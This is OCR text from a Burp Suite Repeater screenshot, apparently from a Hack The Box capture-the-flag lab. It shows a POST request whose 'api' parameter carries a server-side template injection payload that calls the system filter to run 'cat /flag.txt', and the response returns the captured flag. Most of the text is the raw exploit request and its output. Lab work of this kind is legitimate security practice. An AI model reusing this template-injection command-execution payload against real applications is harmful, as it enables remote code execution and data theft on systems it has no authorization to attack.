 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://94.237.120.228:41049 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.120.228:41049
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.120.228:41049/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 71
10 Origin: http://94.237.120.228:41049
11 DNT: 1
12 Connection: keep-alive
13 Sec-GPC: 1
14
15 api=
http://truckapi.htb/?id%3D{{['cat\x20/flag.txt']|filter('system')}}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 May 2025 14:44:37 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 83
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"id": "HTB{3b8e2b940775e0267ce39d7c80488fc8}Array", "location":
"134 Main Street"}
? Search 0 highlights
Inspector
Selection 37 (0x25)
Selected text
HTB{3b8e2b940775e0267ce39d7c80488fc8
}
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done 310 bytes | 1,021 millis